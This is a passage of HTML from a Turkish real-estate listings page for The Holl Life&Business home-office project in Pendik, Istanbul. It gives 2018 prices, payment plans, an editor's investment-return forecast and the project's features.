                            <p>Metal Yapı Konut ve Bekart İnşaat ortaklığı ile hayata geçirilecek olan The Holl projesi 3 bin 100 metrekarelik bir alanda 14 katlı tek bloktan oluşuyor. Projenin içerisinde 90 adet ofis ve home ofis yer alıyor. Modüler sistemle birleştirmeye elverişli olan bağımsız birimlerden 1+0'lar brüt 75 ila 86 metrekare, 1+1'ler ise brüt 98 ila 146 metrekare büyüklüğe sahip.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">13.11.2018 The Holl Life&amp;Business Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">1+0</td><td>442.000<span>- 568.000 TL</span></td></tr><tr><td class="">1+1</td><td>518.000<span>- 708.000 TL</span></td></tr><tr><td class="">2+1</td><td>724.000<span>- 970.000 TL</span></td></tr><tr><td class="">3+1</td><td>1.024.000<span>- 1.374.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>The Holl projesinde,</p>

<p>1- 0 peşinat kalan kısım vade farksız 18 ay taksit,<br />
2- Y&uuml;zde 25 peşinat kalan konut fiyatınının y&uuml;zde 25&#39;lik kısmı 12 ay sonra, kalan y&uuml;zde 50&#39;lik b&ouml;l&uuml;m ise teslimde &ouml;deme,<br />
3- Y&uuml;zde 30 peşinat verip kalan y&uuml;zde 70&#39;lik kısmı vade farksız 36 ay taksit,<br />
4- Y&uuml;zde 50 peşinat ile kalanını teslimde &ouml;deme,&nbsp;</p>

<p>olmak &uuml;zere 4 farklı &ouml;deme planı sunuluyor.</p>

<p>Ayrıca projede y&uuml;zde 30 peşinat karşılığında kalan konut fiyatı &uuml;zerinden st&uuml;dyo daireler i&ccedil;in 1.750 TL, 1+1 daireler i&ccedil;in ise 2.500 TL&#39;den başlayan kira desteği sunuluyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>The Holl projesi y&uuml;zde 40 prim yapacak</strong></span></p>

<p><br />
The Holl (Home Office Life Level) Projesi, Pendik&rsquo;te E-5 bağlantı noktasında hayata ge&ccedil;iyor. &Ouml;n satış d&ouml;neminde olan The Holl projesi ofis ve home ofislerden meydana geliyor. Tamamı 1+0 ve 1+1 home ofislerden oluşan projede bağımsız birimler mod&uuml;ler sistemle birleştirilerek 2+1 ve 3+1 daireler elde edilebiliyor. Tamamı balkonlu olan ofis ve home ofisler 7. kattan itibaren deniz manzarasına sahip.</p>

<p><br />
Sabiha G&ouml;k&ccedil;en Havaalanı&#39;na 5 dakikalık mesafede bulunan The Holl projesinin yatırımcısına y&uuml;zde 35-40 oranında kazandırması bekleniyor. Proje tamamlandığında en k&uuml;&ccedil;&uuml;k birimlerin 2 bin TL ila 2 bin 500 TL&#39;den kiracı bulması &ouml;ng&ouml;r&uuml;l&uuml;yor. The Holl Pendik projesi Pendik Hızlı Tren İstasyonu&#39;na 5 dakika, Kadık&ouml;y Metrosu&#39;na 1 dakika, Pendik-Yalova İskelesi&#39;ne 5 dakika, Osman Gazi K&ouml;pr&uuml;s&uuml;&#39;ne 15 dakikalık mesafede yer alıyor.</p>

<p><br />
<strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı: <span style="color:#0066ff">442 bin TL-1 milyon 374 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ev-ofis</li><li>Ofis</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Deniz manzarası</li><li>Adalar manzarası</li><li>Kapalı otopark</li><li>Fitness merkezi</li><li>Restoran</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Akıllı ev sistemleri</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3956">
                                    <input type="hidden" name="data[ProjectName]" value="The Holl Life&amp;Business">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=The Holl Life&amp;Business?&u=https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=The Holl Life&amp;Business%20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=The Holl Life&amp;Business%20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3956,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3956,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/21/700x466/42642b60-f4b8-46eb-8e3d-e712cd8b37bb.jpg" alt="The Holl Life&amp;Business"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <a href="https://www.guncelprojebilgileri.com/metal-yapi-konut-konut-projeleri">Metal Yapı Konut</a>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/bekart-insaat-konut-projeleri">Bekart İnşaat</a>
                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3956" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="The Holl Life&amp;Business" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            E-5 Yanyol Caddesi No:180 Kaynarca, Pendik/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','The Holl Life&amp;Business','http://www.theholl.com.tr');">http://www.theholl.com.tr</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','The Holl Life&amp;Business','info@metalyapikonut.com');"><span class="__cf_email__" data-cfemail="573e393138173a3223363b2e36273e3c383922237934383a">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','The Holl Life&amp;Business','0216 483 46 55');">0216 483 46 55</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="442000" data-project-name="The Holl Life&amp;Business" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Pendik Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/05/11052023111302-1683792782.jpg" class="img-fluid" alt="Leb-i Derya Evleri">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/leb-i-derya-evleri">Leb-i Derya Evleri</a></h4>
                                        <span><i class="ti-location-pin"></i>Pendik</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/01/05012023152335-1672921415.jpg" class="img-fluid" alt="Köşem Sitesi">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kosem-sitesi">Köşem Sitesi</a></h4>
                                        <span><i class="ti-location-pin"></i>Pendik</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.565.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/29112022151003-1669723803.jpg" class="img-fluid" alt="Masar Silver">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/masar-silver">Masar Silver</a></h4>
                                        <span><i class="ti-location-pin"></i>Pendik</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Anadolu Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/02/24022025105429-1740383669.jpg" class="img-fluid" alt="Kuzey Adalar">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kuzey-adalar">Kuzey Adalar</a></h4>
                                        <span><i class="ti-location-pin"></i>Kartal</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENİ PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/03/22032024162811-1711114091.jpg" class="img-fluid" alt="Riva Country">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/riva-country">Riva Country</a></h4>
                                        <span><i class="ti-location-pin"></i>Beykoz</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>560.000 - 2.800.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/01/31012024103032-1706686232.jpg" class="img-fluid" alt="Kısıklı Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kisikli-park">Kısıklı Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Üsküdar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>16.500.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/11/10112023121612-1699607772.jpg" class="img-fluid" alt="Fua Deniz Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/fua-deniz-park">Fua Deniz Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Tuzla</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Metal Yapı Konut - Bekart İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/21/700x466/42642b60-f4b8-46eb-8e3d-e712cd8b37bb.jpg" class="img-fluid mx-auto" alt="The Holl Life&amp;Business" />
                                            </a>

                                            <span class="property-type">Pendik</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business">The Holl Life&amp;Business</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Pendik</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">442.000 - 1.374.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/the-holl-life-business" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/ulus-belvedere-residence">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/31/700x466/be26d63f-b9c0-4150-8ba5-d93af95e7b7e.jpg" class="img-fluid mx-auto" alt="Ulus Belvedere Residence" />
                                            </a>

                                            <span class="property-type">Ulus</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/ulus-belvedere-residence">Ulus Belvedere Residence</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Ulus</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/ulus-belvedere-residence" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/belgrad-life-villa">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/09/06/700x466/e99f59c0-6ff6-46d1-ab88-419e73de5de6.jpg" class="img-fluid mx-auto" alt="Belgrad Life Villa" />
                                            </a>

                                            <span class="property-type">Kemerburgaz</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/belgrad-life-villa">Belgrad Life Villa</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Kemerburgaz</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">YENI PROJE</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/belgrad-life-villa" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istanbul-tower-205">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/12/09/700x466/87754c16-c91b-43c9-afee-809f2336675b.jpg" class="img-fluid mx-auto" alt="İstanbul Tower 205" />
                                            </a>

                                            <span class="property-type">Levent</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istanbul-tower-205">İstanbul Tower 205</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Levent</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">YENI PROJE</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istanbul-tower-205" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3956" data-project-name="The Holl Life&amp;Business" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
